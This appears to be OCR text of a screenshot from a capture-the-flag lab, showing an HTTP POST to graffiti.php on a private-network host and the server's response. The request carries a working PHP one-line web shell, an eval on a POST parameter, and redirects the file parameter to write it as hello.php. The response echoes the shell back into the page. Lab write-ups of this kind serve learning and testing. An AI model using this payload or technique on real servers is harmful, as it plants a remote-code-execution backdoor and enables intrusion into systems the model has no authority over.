 1 POST /graffiti.php HTTP/1.1
2 Host: 192.168.101.40
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:129.0) Gecko/20100101 Firefox/129.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/png,image/svg+xml,*/*;
q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,e
n;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 50
9 Origin: http://192.168.101.40
10 Connection: close
11 Referer: http://192.168.101.40/graffiti.php
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 message=<?php @eval($_POST['a']);?>&file=hello.php
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <h1>
10 <center>
11 Nebuchadnezzar Graffiti Wall
12
13 </center>
14 </h1>
15 <p>
16 <?php @eval($_POST['a']);?>
17 <br>
18 <br>
19 <p>
20 Enter message:
21 <p>
22 <form method="post">
23 <label>
Message
</label>
<div>
<input type="text" name="message">
</div>
24 <input type="hidden" name="file" value="
graffiti.txt">
25 <div>
<button type="submit">
Post
</button>
</div>
26 </form>